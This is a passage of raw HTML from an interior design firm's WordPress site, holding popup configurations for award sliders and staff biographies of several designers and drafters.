data-popmake="{&quot;id&quot;:750,&quot;slug&quot;:&quot;award-2017-five&quot;,&quot;theme_id&quot;:86,&quot;cookies&quot;:[],&quot;triggers&quot;:[{&quot;type&quot;:&quot;click_open&quot;,&quot;settings&quot;:{&quot;extra_selectors&quot;:&quot;.lc-awards-col-2017-5 .vc_column-inner&quot;}}],&quot;mobile_disabled&quot;:null,&quot;tablet_disabled&quot;:null,&quot;meta&quot;:{&quot;display&quot;:{&quot;stackable&quot;:false,&quot;overlay_disabled&quot;:false,&quot;scrollable_content&quot;:false,&quot;disable_reposition&quot;:false,&quot;size&quot;:&quot;medium&quot;,&quot;responsive_min_width&quot;:&quot;0%&quot;,&quot;responsive_min_width_unit&quot;:false,&quot;responsive_max_width&quot;:&quot;100%&quot;,&quot;responsive_max_width_unit&quot;:false,&quot;custom_width&quot;:&quot;640px&quot;,&quot;custom_width_unit&quot;:false,&quot;custom_height&quot;:&quot;380px&quot;,&quot;custom_height_unit&quot;:false,&quot;custom_height_auto&quot;:false,&quot;location&quot;:&quot;center top&quot;,&quot;position_from_trigger&quot;:false,&quot;position_top&quot;:&quot;100&quot;,&quot;position_left&quot;:&quot;0&quot;,&quot;position_bottom&quot;:&quot;0&quot;,&quot;position_right&quot;:&quot;0&quot;,&quot;position_fixed&quot;:false,&quot;animation_type&quot;:&quot;fade&quot;,&quot;animation_speed&quot;:&quot;350&quot;,&quot;animation_origin&quot;:&quot;center top&quot;,&quot;overlay_zindex&quot;:false,&quot;zindex&quot;:&quot;1999999999&quot;},&quot;close&quot;:{&quot;text&quot;:&quot;&quot;,&quot;button_delay&quot;:&quot;0&quot;,&quot;overlay_click&quot;:false,&quot;esc_press&quot;:false,&quot;f4_press&quot;:false},&quot;click_open&quot;:[]}}">
<div id="popmake-750" class="pum-container popmake theme-86 pum-responsive pum-responsive-medium responsive size-medium">
<div class="pum-content popmake-content" tabindex="0">
<p>[smartslider3 slider=17]</p>
</div>
<button type="button" class="pum-close popmake-close" aria-label="Close">
×			</button>
</div>
</div>
<div 
id="pum-748" 
role="dialog" 
aria-modal="false"
class="pum pum-overlay pum-theme-86 pum-theme-enterprise-blue popmake-overlay click_open" 
data-popmake="{&quot;id&quot;:748,&quot;slug&quot;:&quot;award-2017-four&quot;,&quot;theme_id&quot;:86,&quot;cookies&quot;:[],&quot;triggers&quot;:[{&quot;type&quot;:&quot;click_open&quot;,&quot;settings&quot;:{&quot;extra_selectors&quot;:&quot;.lc-awards-col-2017-4 .vc_column-inner&quot;}}],&quot;mobile_disabled&quot;:null,&quot;tablet_disabled&quot;:null,&quot;meta&quot;:{&quot;display&quot;:{&quot;stackable&quot;:false,&quot;overlay_disabled&quot;:false,&quot;scrollable_content&quot;:false,&quot;disable_reposition&quot;:false,&quot;size&quot;:&quot;medium&quot;,&quot;responsive_min_width&quot;:&quot;0%&quot;,&quot;responsive_min_width_unit&quot;:false,&quot;responsive_max_width&quot;:&quot;100%&quot;,&quot;responsive_max_width_unit&quot;:false,&quot;custom_width&quot;:&quot;640px&quot;,&quot;custom_width_unit&quot;:false,&quot;custom_height&quot;:&quot;380px&quot;,&quot;custom_height_unit&quot;:false,&quot;custom_height_auto&quot;:false,&quot;location&quot;:&quot;center top&quot;,&quot;position_from_trigger&quot;:false,&quot;position_top&quot;:&quot;100&quot;,&quot;position_left&quot;:&quot;0&quot;,&quot;position_bottom&quot;:&quot;0&quot;,&quot;position_right&quot;:&quot;0&quot;,&quot;position_fixed&quot;:false,&quot;animation_type&quot;:&quot;fade&quot;,&quot;animation_speed&quot;:&quot;350&quot;,&quot;animation_origin&quot;:&quot;center top&quot;,&quot;overlay_zindex&quot;:false,&quot;zindex&quot;:&quot;1999999999&quot;},&quot;close&quot;:{&quot;text&quot;:&quot;&quot;,&quot;button_delay&quot;:&quot;0&quot;,&quot;overlay_click&quot;:false,&quot;esc_press&quot;:false,&quot;f4_press&quot;:false},&quot;click_open&quot;:[]}}">
<div id="popmake-748" class="pum-container popmake theme-86 pum-responsive pum-responsive-medium responsive size-medium">
<div class="pum-content popmake-content" tabindex="0">
<p>[smartslider3 slider=16]</p>
</div>
<button type="button" class="pum-close popmake-close" aria-label="Close">
×			</button>
</div>
</div>
<div 
id="pum-745" 
role="dialog" 
aria-modal="false"
class="pum pum-overlay pum-theme-86 pum-theme-enterprise-blue popmake-overlay click_open" 
data-popmake="{&quot;id&quot;:745,&quot;slug&quot;:&quot;award-2017-three&quot;,&quot;theme_id&quot;:86,&quot;cookies&quot;:[],&quot;triggers&quot;:[{&quot;type&quot;:&quot;click_open&quot;,&quot;settings&quot;:{&quot;cookie_name&quot;:&quot;&quot;,&quot;extra_selectors&quot;:&quot;.lc-awards-col-2017-3 .vc_column-inner&quot;}}],&quot;mobile_disabled&quot;:null,&quot;tablet_disabled&quot;:null,&quot;meta&quot;:{&quot;display&quot;:{&quot;stackable&quot;:false,&quot;overlay_disabled&quot;:false,&quot;scrollable_content&quot;:false,&quot;disable_reposition&quot;:false,&quot;size&quot;:&quot;medium&quot;,&quot;responsive_min_width&quot;:&quot;0%&quot;,&quot;responsive_min_width_unit&quot;:false,&quot;responsive_max_width&quot;:&quot;100%&quot;,&quot;responsive_max_width_unit&quot;:false,&quot;custom_width&quot;:&quot;640px&quot;,&quot;custom_width_unit&quot;:false,&quot;custom_height&quot;:&quot;380px&quot;,&quot;custom_height_unit&quot;:false,&quot;custom_height_auto&quot;:false,&quot;location&quot;:&quot;center top&quot;,&quot;position_from_trigger&quot;:false,&quot;position_top&quot;:&quot;100&quot;,&quot;position_left&quot;:&quot;0&quot;,&quot;position_bottom&quot;:&quot;0&quot;,&quot;position_right&quot;:&quot;0&quot;,&quot;position_fixed&quot;:false,&quot;animation_type&quot;:&quot;fade&quot;,&quot;animation_speed&quot;:&quot;350&quot;,&quot;animation_origin&quot;:&quot;center top&quot;,&quot;overlay_zindex&quot;:false,&quot;zindex&quot;:&quot;1999999999&quot;},&quot;close&quot;:{&quot;text&quot;:&quot;&quot;,&quot;button_delay&quot;:&quot;0&quot;,&quot;overlay_click&quot;:false,&quot;esc_press&quot;:false,&quot;f4_press&quot;:false},&quot;click_open&quot;:[]}}">
<div id="popmake-745" class="pum-container popmake theme-86 pum-responsive pum-responsive-medium responsive size-medium">
<div class="pum-content popmake-content" tabindex="0">
<p>[smartslider3 slider=19]</p>
</div>
<button type="button" class="pum-close popmake-close" aria-label="Close">
×			</button>
</div>
</div>
<div 
id="pum-741" 
role="dialog" 
aria-modal="false"
class="pum pum-overlay pum-theme-86 pum-theme-enterprise-blue popmake-overlay click_open" 
data-popmake="{&quot;id&quot;:741,&quot;slug&quot;:&quot;award-2017-two&quot;,&quot;theme_id&quot;:86,&quot;cookies&quot;:[],&quot;triggers&quot;:[{&quot;type&quot;:&quot;click_open&quot;,&quot;settings&quot;:{&quot;extra_selectors&quot;:&quot;.lc-awards-col-2017-2 .vc_column-inner&quot;}}],&quot;mobile_disabled&quot;:null,&quot;tablet_disabled&quot;:null,&quot;meta&quot;:{&quot;display&quot;:{&quot;stackable&quot;:false,&quot;overlay_disabled&quot;:false,&quot;scrollable_content&quot;:false,&quot;disable_reposition&quot;:false,&quot;size&quot;:&quot;medium&quot;,&quot;responsive_min_width&quot;:&quot;0%&quot;,&quot;responsive_min_width_unit&quot;:false,&quot;responsive_max_width&quot;:&quot;100%&quot;,&quot;responsive_max_width_unit&quot;:false,&quot;custom_width&quot;:&quot;640px&quot;,&quot;custom_width_unit&quot;:false,&quot;custom_height&quot;:&quot;380px&quot;,&quot;custom_height_unit&quot;:false,&quot;custom_height_auto&quot;:false,&quot;location&quot;:&quot;center top&quot;,&quot;position_from_trigger&quot;:false,&quot;position_top&quot;:&quot;100&quot;,&quot;position_left&quot;:&quot;0&quot;,&quot;position_bottom&quot;:&quot;0&quot;,&quot;position_right&quot;:&quot;0&quot;,&quot;position_fixed&quot;:false,&quot;animation_type&quot;:&quot;fade&quot;,&quot;animation_speed&quot;:&quot;350&quot;,&quot;animation_origin&quot;:&quot;center top&quot;,&quot;overlay_zindex&quot;:false,&quot;zindex&quot;:&quot;1999999999&quot;},&quot;close&quot;:{&quot;text&quot;:&quot;&quot;,&quot;button_delay&quot;:&quot;0&quot;,&quot;overlay_click&quot;:false,&quot;esc_press&quot;:false,&quot;f4_press&quot;:false},&quot;click_open&quot;:[]}}">
<div id="popmake-741" class="pum-container popmake theme-86 pum-responsive pum-responsive-medium responsive size-medium">
<div class="pum-content popmake-content" tabindex="0">
<p>[smartslider3 slider=15]</p>
</div>
<button type="button" class="pum-close popmake-close" aria-label="Close">
×			</button>
</div>
</div>
<div 
id="pum-439" 
role="dialog" 
aria-modal="false"
class="pum pum-overlay pum-theme-86 pum-theme-enterprise-blue popmake-overlay click_open" 
data-popmake="{&quot;id&quot;:439,&quot;slug&quot;:&quot;award-2017-one&quot;,&quot;theme_id&quot;:86,&quot;cookies&quot;:[],&quot;triggers&quot;:[{&quot;type&quot;:&quot;click_open&quot;,&quot;settings&quot;:{&quot;cookie_name&quot;:&quot;&quot;,&quot;extra_selectors&quot;:&quot;.lc-awards-col-2017-1 .vc_column-inner&quot;}}],&quot;mobile_disabled&quot;:null,&quot;tablet_disabled&quot;:null,&quot;meta&quot;:{&quot;display&quot;:{&quot;stackable&quot;:false,&quot;overlay_disabled&quot;:false,&quot;scrollable_content&quot;:false,&quot;disable_reposition&quot;:false,&quot;size&quot;:&quot;medium&quot;,&quot;responsive_min_width&quot;:&quot;0%&quot;,&quot;responsive_min_width_unit&quot;:false,&quot;responsive_max_width&quot;:&quot;100%&quot;,&quot;responsive_max_width_unit&quot;:false,&quot;custom_width&quot;:&quot;640px&quot;,&quot;custom_width_unit&quot;:false,&quot;custom_height&quot;:&quot;380px&quot;,&quot;custom_height_unit&quot;:false,&quot;custom_height_auto&quot;:false,&quot;location&quot;:&quot;center top&quot;,&quot;position_from_trigger&quot;:false,&quot;position_top&quot;:&quot;100&quot;,&quot;position_left&quot;:&quot;0&quot;,&quot;position_bottom&quot;:&quot;0&quot;,&quot;position_right&quot;:&quot;0&quot;,&quot;position_fixed&quot;:false,&quot;animation_type&quot;:&quot;fade&quot;,&quot;animation_speed&quot;:&quot;350&quot;,&quot;animation_origin&quot;:&quot;center top&quot;,&quot;overlay_zindex&quot;:false,&quot;zindex&quot;:&quot;1999999999&quot;},&quot;close&quot;:{&quot;text&quot;:&quot;&quot;,&quot;button_delay&quot;:&quot;0&quot;,&quot;overlay_click&quot;:false,&quot;esc_press&quot;:false,&quot;f4_press&quot;:false},&quot;click_open&quot;:[]}}">
<div id="popmake-439" class="pum-container popmake theme-86 pum-responsive pum-responsive-medium responsive size-medium">
<div class="pum-content popmake-content" tabindex="0">
<p>[smartslider3 slider=14]</p>
</div>
<button type="button" class="pum-close popmake-close" aria-label="Close">
×			</button>
</div>
</div>
<div 
id="pum-243" 
role="dialog" 
aria-modal="false"
class="pum pum-overlay pum-theme-89 pum-theme-framed-border popmake-overlay click_open" 
data-popmake="{&quot;id&quot;:243,&quot;slug&quot;:&quot;alexander-burch&quot;,&quot;theme_id&quot;:89,&quot;cookies&quot;:[],&quot;triggers&quot;:[{&quot;type&quot;:&quot;click_open&quot;,&quot;settings&quot;:{&quot;cookie_name&quot;:&quot;&quot;,&quot;extra_selectors&quot;:&quot;.lc-team-view-more-alex&quot;}}],&quot;mobile_disabled&quot;:null,&quot;tablet_disabled&quot;:null,&quot;meta&quot;:{&quot;display&quot;:{&quot;stackable&quot;:false,&quot;overlay_disabled&quot;:false,&quot;scrollable_content&quot;:false,&quot;disable_reposition&quot;:false,&quot;size&quot;:&quot;medium&quot;,&quot;responsive_min_width&quot;:&quot;0%&quot;,&quot;responsive_min_width_unit&quot;:false,&quot;responsive_max_width&quot;:&quot;100%&quot;,&quot;responsive_max_width_unit&quot;:false,&quot;custom_width&quot;:&quot;640px&quot;,&quot;custom_width_unit&quot;:false,&quot;custom_height&quot;:&quot;380px&quot;,&quot;custom_height_unit&quot;:false,&quot;custom_height_auto&quot;:false,&quot;location&quot;:&quot;center top&quot;,&quot;position_from_trigger&quot;:false,&quot;position_top&quot;:&quot;100&quot;,&quot;position_left&quot;:&quot;0&quot;,&quot;position_bottom&quot;:&quot;0&quot;,&quot;position_right&quot;:&quot;0&quot;,&quot;position_fixed&quot;:false,&quot;animation_type&quot;:&quot;fade&quot;,&quot;animation_speed&quot;:&quot;350&quot;,&quot;animation_origin&quot;:&quot;center top&quot;,&quot;overlay_zindex&quot;:false,&quot;zindex&quot;:&quot;1999999999&quot;},&quot;close&quot;:{&quot;text&quot;:&quot;&quot;,&quot;button_delay&quot;:&quot;0&quot;,&quot;overlay_click&quot;:false,&quot;esc_press&quot;:false,&quot;f4_press&quot;:false},&quot;click_open&quot;:[]}}">
<div id="popmake-243" class="pum-container popmake theme-89 pum-responsive pum-responsive-medium responsive size-medium">
<div class="pum-content popmake-content" tabindex="0">
<section class="vc_section"><div class="vc_row wpb_row vc_row-fluid vc_row-o-equal-height vc_row-o-content-middle vc_row-flex"><div class="wpb_column vc_column_container vc_col-sm-4"><div class="vc_column-inner"><div class="wpb_wrapper">
<div  class="wpb_single_image wpb_content_element vc_align_center wpb_content_element vc_custom_1620943340803  lc-popup-img">
<figure class="wpb_wrapper vc_figure">
<div class="vc_single_image-wrapper   vc_box_border_grey"><img width="2048" height="2560" src="https://www.loricarroll.com/wp-content/uploads/2021/05/Alex_BVV_4599-scaled.jpg" class="vc_single_image-img attachment-full" alt="" title="Alex_BVV_4599" decoding="async" srcset="https://www.loricarroll.com/wp-content/uploads/2021/05/Alex_BVV_4599-scaled.jpg 2048w, https://www.loricarroll.com/wp-content/uploads/2021/05/Alex_BVV_4599-240x300.jpg 240w, https://www.loricarroll.com/wp-content/uploads/2021/05/Alex_BVV_4599-819x1024.jpg 819w, https://www.loricarroll.com/wp-content/uploads/2021/05/Alex_BVV_4599-768x960.jpg 768w, https://www.loricarroll.com/wp-content/uploads/2021/05/Alex_BVV_4599-1229x1536.jpg 1229w, https://www.loricarroll.com/wp-content/uploads/2021/05/Alex_BVV_4599-1638x2048.jpg 1638w, https://www.loricarroll.com/wp-content/uploads/2021/05/Alex_BVV_4599-117x146.jpg 117w, https://www.loricarroll.com/wp-content/uploads/2021/05/Alex_BVV_4599-40x50.jpg 40w, https://www.loricarroll.com/wp-content/uploads/2021/05/Alex_BVV_4599-60x75.jpg 60w" sizes="(max-width:767px) 480px, (max-width:2048px) 100vw, 2048px" /></div>
</figure>
</div>
</div></div></div><div class="wpb_column vc_column_container vc_col-sm-8"><div class="vc_column-inner"><div class="wpb_wrapper">
<div class="wpb_text_column wpb_content_element vc_custom_1583924952930" >
<div class="wpb_wrapper">
<h3>Alexander Burch</h3>
<p style="color: #000; font-weight: 400;">Before coming to work at Lori Carroll &amp; Associates all Alex knew of the interior design field was from seeing a few episodes of the show Designing Women. So, that is to say, he didn’t know anything about interior design.</p>
<p style="color: #000; font-weight: 400;">Then in February 2000 Alex joined Lori Carroll &amp; Associates and stepped into the unique world of interior design. By working with Lori, Alex has tapped into, and become part of a pool of creative energy that is amazing. As a drafter, Alex helps to bring Lori’s creative visions into reality. Alex takes Lori’s initial sketches and transforms them into documents ready to be used by the construction team.</p>
<p style="color: #000; font-weight: 400;">Alex graduated with highest honors from ITT, earning an Associates of Applied Science degree in Computer Aided Drafting Technology. While at ITT he was inducted into the National Vocational Technical Honor Society (NVTHS) and Alpha Beta Kappa (ABK), both of which serve to recognize the achievements of honor students.</p>
<p>&nbsp;</p>
<h3 style="font-weight: 900;">Rest easy, Alex. You are no longer in this world, but always in our hearts.</h3>
</div>
</div>
</div></div></div></div></section>
</div>
<button type="button" class="pum-close popmake-close" aria-label="Close">
×			</button>
</div>
</div>
<div 
id="pum-241" 
role="dialog" 
aria-modal="false"
class="pum pum-overlay pum-theme-89 pum-theme-framed-border popmake-overlay click_open" 
data-popmake="{&quot;id&quot;:241,&quot;slug&quot;:&quot;debra-gelety&quot;,&quot;theme_id&quot;:89,&quot;cookies&quot;:[],&quot;triggers&quot;:[{&quot;type&quot;:&quot;click_open&quot;,&quot;settings&quot;:{&quot;cookie_name&quot;:&quot;&quot;,&quot;extra_selectors&quot;:&quot;.lc-team-view-more-debra&quot;}}],&quot;mobile_disabled&quot;:null,&quot;tablet_disabled&quot;:null,&quot;meta&quot;:{&quot;display&quot;:{&quot;stackable&quot;:false,&quot;overlay_disabled&quot;:false,&quot;scrollable_content&quot;:false,&quot;disable_reposition&quot;:false,&quot;size&quot;:&quot;medium&quot;,&quot;responsive_min_width&quot;:&quot;0%&quot;,&quot;responsive_min_width_unit&quot;:false,&quot;responsive_max_width&quot;:&quot;100%&quot;,&quot;responsive_max_width_unit&quot;:false,&quot;custom_width&quot;:&quot;640px&quot;,&quot;custom_width_unit&quot;:false,&quot;custom_height&quot;:&quot;380px&quot;,&quot;custom_height_unit&quot;:false,&quot;custom_height_auto&quot;:false,&quot;location&quot;:&quot;center top&quot;,&quot;position_from_trigger&quot;:false,&quot;position_top&quot;:&quot;100&quot;,&quot;position_left&quot;:&quot;0&quot;,&quot;position_bottom&quot;:&quot;0&quot;,&quot;position_right&quot;:&quot;0&quot;,&quot;position_fixed&quot;:false,&quot;animation_type&quot;:&quot;fade&quot;,&quot;animation_speed&quot;:&quot;350&quot;,&quot;animation_origin&quot;:&quot;center top&quot;,&quot;overlay_zindex&quot;:false,&quot;zindex&quot;:&quot;1999999999&quot;},&quot;close&quot;:{&quot;text&quot;:&quot;&quot;,&quot;button_delay&quot;:&quot;0&quot;,&quot;overlay_click&quot;:false,&quot;esc_press&quot;:false,&quot;f4_press&quot;:false},&quot;click_open&quot;:[]}}">
<div id="popmake-241" class="pum-container popmake theme-89 pum-responsive pum-responsive-medium responsive size-medium">
<div class="pum-content popmake-content" tabindex="0">
<section class="vc_section"><div class="vc_row wpb_row vc_row-fluid vc_row-o-equal-height vc_row-o-content-middle vc_row-flex"><div class="wpb_column vc_column_container vc_col-sm-4"><div class="vc_column-inner"><div class="wpb_wrapper">
<div  class="wpb_single_image wpb_content_element vc_align_center wpb_content_element vc_custom_1620941382114  lc-popup-img">
<figure class="wpb_wrapper vc_figure">
<div class="vc_single_image-wrapper   vc_box_border_grey"><img width="2560" height="2560" src="https://www.loricarroll.com/wp-content/uploads/2021/05/Debra-Gelety-Bio-scaled.jpg" class="vc_single_image-img attachment-full" alt="" title="Debra Gelety - Bio" decoding="async" srcset="https://www.loricarroll.com/wp-content/uploads/2021/05/Debra-Gelety-Bio-scaled.jpg 2560w, https://www.loricarroll.com/wp-content/uploads/2021/05/Debra-Gelety-Bio-300x300.jpg 300w, https://www.loricarroll.com/wp-content/uploads/2021/05/Debra-Gelety-Bio-1024x1024.jpg 1024w, https://www.loricarroll.com/wp-content/uploads/2021/05/Debra-Gelety-Bio-150x150.jpg 150w, https://www.loricarroll.com/wp-content/uploads/2021/05/Debra-Gelety-Bio-768x768.jpg 768w, https://www.loricarroll.com/wp-content/uploads/2021/05/Debra-Gelety-Bio-1536x1536.jpg 1536w, https://www.loricarroll.com/wp-content/uploads/2021/05/Debra-Gelety-Bio-2048x2048.jpg 2048w, https://www.loricarroll.com/wp-content/uploads/2021/05/Debra-Gelety-Bio-146x146.jpg 146w, https://www.loricarroll.com/wp-content/uploads/2021/05/Debra-Gelety-Bio-50x50.jpg 50w, https://www.loricarroll.com/wp-content/uploads/2021/05/Debra-Gelety-Bio-75x75.jpg 75w, https://www.loricarroll.com/wp-content/uploads/2021/05/Debra-Gelety-Bio-85x85.jpg 85w, https://www.loricarroll.com/wp-content/uploads/2021/05/Debra-Gelety-Bio-80x80.jpg 80w" sizes="(max-width:767px) 480px, (max-width:2560px) 100vw, 2560px" /></div>
</figure>
</div>
</div></div></div><div class="wpb_column vc_column_container vc_col-sm-8"><div class="vc_column-inner"><div class="wpb_wrapper">
<div class="wpb_text_column wpb_content_element vc_custom_1583409413157" >
<div class="wpb_wrapper">
<h3>Debra Gelety</h3>
<p style="color: #000; font-weight: 400;">Debra joined Lori Carroll &amp; Associates in 2011, bringing more than 25 years experience in a variety of design disciplines including illustration, graphic design, art direction and interior design. Presently, Debra&#8217;s responsibilities include assisting with marketing concepts, AutoCAD, materials selection, technical research and assisting in client presentations. Her specialized knowledge of the healthcare field is also a significant benefit to the team. Debra holds a BFA in Communications Design (with honors) from Pratt Institute as well as a BA (with honors) in Interior Design from Southwest University of Visual Arts (formerly Art Center Design College).</p>
</div>
</div>
</div></div></div></div></section>
</div>
<button type="button" class="pum-close popmake-close" aria-label="Close">
×			</button>
</div>
</div>
<div 
id="pum-239" 
role="dialog" 
aria-modal="false"
class="pum pum-overlay pum-theme-89 pum-theme-framed-border popmake-overlay click_open" 
data-popmake="{&quot;id&quot;:239,&quot;slug&quot;:&quot;kat-saucedo&quot;,&quot;theme_id&quot;:89,&quot;cookies&quot;:[],&quot;triggers&quot;:[{&quot;type&quot;:&quot;click_open&quot;,&quot;settings&quot;:{&quot;cookie_name&quot;:&quot;&quot;,&quot;extra_selectors&quot;:&quot;.lc-team-view-more-kat&quot;}}],&quot;mobile_disabled&quot;:null,&quot;tablet_disabled&quot;:null,&quot;meta&quot;:{&quot;display&quot;:{&quot;stackable&quot;:false,&quot;overlay_disabled&quot;:false,&quot;scrollable_content&quot;:false,&quot;disable_reposition&quot;:false,&quot;size&quot;:&quot;medium&quot;,&quot;responsive_min_width&quot;:&quot;0%&quot;,&quot;responsive_min_width_unit&quot;:false,&quot;responsive_max_width&quot;:&quot;100%&quot;,&quot;responsive_max_width_unit&quot;:false,&quot;custom_width&quot;:&quot;640px&quot;,&quot;custom_width_unit&quot;:false,&quot;custom_height&quot;:&quot;380px&quot;,&quot;custom_height_unit&quot;:false,&quot;custom_height_auto&quot;:false,&quot;location&quot;:&quot;center top&quot;,&quot;position_from_trigger&quot;:false,&quot;position_top&quot;:&quot;100&quot;,&quot;position_left&quot;:&quot;0&quot;,&quot;position_bottom&quot;:&quot;0&quot;,&quot;position_right&quot;:&quot;0&quot;,&quot;position_fixed&quot;:false,&quot;animation_type&quot;:&quot;fade&quot;,&quot;animation_speed&quot;:&quot;350&quot;,&quot;animation_origin&quot;:&quot;center top&quot;,&quot;overlay_zindex&quot;:false,&quot;zindex&quot;:&quot;1999999999&quot;},&quot;close&quot;:{&quot;text&quot;:&quot;&quot;,&quot;button_delay&quot;:&quot;0&quot;,&quot;overlay_click&quot;:false,&quot;esc_press&quot;:false,&quot;f4_press&quot;:false},&quot;click_open&quot;:[]}}">
<div id="popmake-239" class="pum-container popmake theme-89 pum-responsive pum-responsive-medium responsive size-medium">
<div class="pum-content popmake-content" tabindex="0">
<section class="vc_section"><div class="vc_row wpb_row vc_row-fluid vc_row-o-equal-height vc_row-o-content-middle vc_row-flex"><div class="wpb_column vc_column_container vc_col-sm-4"><div class="vc_column-inner"><div class="wpb_wrapper">
<div  class="wpb_single_image wpb_content_element vc_align_center wpb_content_element vc_custom_1621540358046  lc-popup-img">
<figure class="wpb_wrapper vc_figure">
<div class="vc_single_image-wrapper   vc_box_border_grey"><img width="2560" height="2560" src="https://www.loricarroll.com/wp-content/uploads/2021/05/Kat-Saucedo-Bio-1-scaled.jpg" class="vc_single_image-img attachment-full" alt="" title="Kat Saucedo - Bio (1)" decoding="async" srcset="https://www.loricarroll.com/wp-content/uploads/2021/05/Kat-Saucedo-Bio-1-scaled.jpg 2560w, https://www.loricarroll.com/wp-content/uploads/2021/05/Kat-Saucedo-Bio-1-300x300.jpg 300w, https://www.loricarroll.com/wp-content/uploads/2021/05/Kat-Saucedo-Bio-1-1024x1024.jpg 1024w, https://www.loricarroll.com/wp-content/uploads/2021/05/Kat-Saucedo-Bio-1-150x150.jpg 150w, https://www.loricarroll.com/wp-content/uploads/2021/05/Kat-Saucedo-Bio-1-768x768.jpg 768w, https://www.loricarroll.com/wp-content/uploads/2021/05/Kat-Saucedo-Bio-1-1536x1536.jpg 1536w, https://www.loricarroll.com/wp-content/uploads/2021/05/Kat-Saucedo-Bio-1-2048x2048.jpg 2048w, https://www.loricarroll.com/wp-content/uploads/2021/05/Kat-Saucedo-Bio-1-146x146.jpg 146w, https://www.loricarroll.com/wp-content/uploads/2021/05/Kat-Saucedo-Bio-1-50x50.jpg 50w, https://www.loricarroll.com/wp-content/uploads/2021/05/Kat-Saucedo-Bio-1-75x75.jpg 75w, https://www.loricarroll.com/wp-content/uploads/2021/05/Kat-Saucedo-Bio-1-85x85.jpg 85w, https://www.loricarroll.com/wp-content/uploads/2021/05/Kat-Saucedo-Bio-1-80x80.jpg 80w" sizes="(max-width:767px) 480px, (max-width:2560px) 100vw, 2560px" /></div>
</figure>
</div>
</div></div></div><div class="wpb_column vc_column_container vc_col-sm-8"><div class="vc_column-inner"><div class="wpb_wrapper">
<div class="wpb_text_column wpb_content_element vc_custom_1583408732094" >
<div class="wpb_wrapper">
<h3>Kat Saucedo</h3>
<p style="color: #000; font-weight: 400;">After working with some of Tucson’s most esteemed builders, Kat joined the Lori Carroll &amp; Associates team with an extensive background in client services and interior design. Kat holds a Bachelor’s of Fine Arts in Interior Design from Rocky Mountain College of Arts &amp; Design, where she studied a variety of curriculum from architecture to graphic design. Her keen sense of design and exceptional drafting and rendering skills take the studio&#8217;s client presentations to the next level. As a member of The American Society of Interior Designers (ASID), Kat continues to advance her career through continuing education and practical experience. When she isn’t developing her design skills, Kat is a proud dog mom to Wynonna and Coraline.</p>
</div>
</div>
</div></div></div></div></section>
</div>
<button type="button" class="pum-close popmake-close" aria-label="Close">
×			</button>
</div>
</div>
<div 
id="pum-233" 
role="dialog" 
aria-modal="false"
class="pum pum-overlay pum-theme-89 pum-theme-framed-border popmake-overlay click_open" 
data-popmake="{&quot;id&quot;:233,&quot;slug&quot;:&quot;aleah-canchola&quot;,&quot;theme_id&quot;:89,&quot;cookies&quot;:[],&quot;triggers&quot;:[{&quot;type&quot;:&quot;click_open&quot;,&quot;settings&quot;:{&quot;cookie_name&quot;:&quot;&quot;,&quot;extra_selectors&quot;:&quot;.lc-team-view-more-aleah&quot;}}],&quot;mobile_disabled&quot;:null,&quot;tablet_disabled&quot;:null,&quot;meta&quot;:{&quot;display&quot;:{&quot;stackable&quot;:false,&quot;overlay_disabled&quot;:false,&quot;scrollable_content&quot;:false,&quot;disable_reposition&quot;:false,&quot;size&quot;:&quot;medium&quot;,&quot;responsive_min_width&quot;:&quot;0%&quot;,&quot;responsive_min_width_unit&quot;:false,&quot;responsive_max_width&quot;:&quot;100%&quot;,&quot;responsive_max_width_unit&quot;:false,&quot;custom_width&quot;:&quot;640px&quot;,&quot;custom_width_unit&quot;:false,&quot;custom_height&quot;:&quot;380px&quot;,&quot;custom_height_unit&quot;:false,&quot;custom_height_auto&quot;:false,&quot;location&quot;:&quot;center top&quot;,&quot;position_from_trigger&quot;:false,&quot;position_top&quot;:&quot;100&quot;,&quot;position_left&quot;:&quot;0&quot;,&quot;position_bottom&quot;:&quot;0&quot;,&quot;position_right&quot;:&quot;0&quot;,&quot;position_fixed&quot;:false,&quot;animation_type&quot;:&quot;fade&quot;,&quot;animation_speed&quot;:&quot;350&quot;,&quot;animation_origin&quot;:&quot;center top&quot;,&quot;overlay_zindex&quot;:false,&quot;zindex&quot;:&quot;1999999999&quot;},&quot;close&quot;:{&quot;text&quot;:&quot;&quot;,&quot;button_delay&quot;:&quot;0&quot;,&quot;overlay_click&quot;:false,&quot;esc_press&quot;:false,&quot;f4_press&quot;:false},&quot;click_open&quot;:[]}}">
<div id="popmake-233" class="pum-container popmake theme-89 pum-responsive pum-responsive-medium responsive size-medium">
<div class="pum-content popmake-content" tabindex="0">
<section class="vc_section"><div class="vc_row wpb_row vc_row-fluid vc_row-o-equal-height vc_row-o-content-middle vc_row-flex"><div class="wpb_column vc_column_container vc_col-sm-4"><div class="vc_column-inner"><div class="wpb_wrapper">
<div  class="wpb_single_image wpb_content_element vc_align_center wpb_content_element vc_custom_1652772139047  lc-popup-img">
<figure class="wpb_wrapper vc_figure">
<div class="vc_single_image-wrapper   vc_box_border_grey"><img width="1740" height="1740" src="https://www.loricarroll.com/wp-content/uploads/2022/05/2-5083.jpg" class="vc_single_image-img attachment-full" alt="" title="2-5083" decoding="async" srcset="https://www.loricarroll.com/wp-content/uploads/2022/05/2-5083.jpg 1740w, https://www.loricarroll.com/wp-content/uploads/2022/05/2-5083-300x300.jpg 300w, https://www.loricarroll.com/wp-content/uploads/2022/05/2-5083-1024x1024.jpg 1024w, https://www.loricarroll.com/wp-content/uploads/2022/05/2-5083-150x150.jpg 150w, https://www.loricarroll.com/wp-content/uploads/2022/05/2-5083-768x768.jpg 768w, https://www.loricarroll.com/wp-content/uploads/2022/05/2-5083-1536x1536.jpg 1536w, https://www.loricarroll.com/wp-content/uploads/2022/05/2-5083-146x146.jpg 146w, https://www.loricarroll.com/wp-content/uploads/2022/05/2-5083-50x50.jpg 50w, https://www.loricarroll.com/wp-content/uploads/2022/05/2-5083-75x75.jpg 75w, https://www.loricarroll.com/wp-content/uploads/2022/05/2-5083-85x85.jpg 85w, https://www.loricarroll.com/wp-content/uploads/2022/05/2-5083-80x80.jpg 80w" sizes="(max-width:767px) 480px, (max-width:1740px) 100vw, 1740px" /></div>
</figure>
</div>
</div></div></div><div class="wpb_column vc_column_container vc_col-sm-8"><div class="vc_column-inner"><div class="wpb_wrapper">
<div class="wpb_text_column wpb_content_element vc_custom_1652688008733" >
<div class="wpb_wrapper">
<h3>Tami Krauss</h3>
<p style="color: #000; font-weight: 400;">A passion for design, creativity and exemplary customer service brought Tami to LCA where she joined after a 30-year career serving in a leadership capacity at several of Tucson’s top Retail and Resort destinations.<br />
